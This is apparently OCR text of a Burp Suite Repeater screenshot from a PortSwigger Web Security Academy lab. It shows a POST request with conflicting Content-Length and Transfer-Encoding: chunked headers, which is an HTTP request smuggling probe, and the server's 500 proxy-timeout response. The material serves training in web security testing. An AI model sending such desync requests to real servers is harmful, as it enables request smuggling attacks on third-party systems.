 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Se
Extensions Learn InQL Intruder
2 × +
Send Cancel < > Target: https://0a4300c603b8a92a81a820d9006f0025.web-security-academy.net HTTP
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a4300c603b8a92a81a820d9006f0025.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 185
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out: sent = true,
receivedEmptyResponse = true, timedOut = true
</h1>
</body>
</html>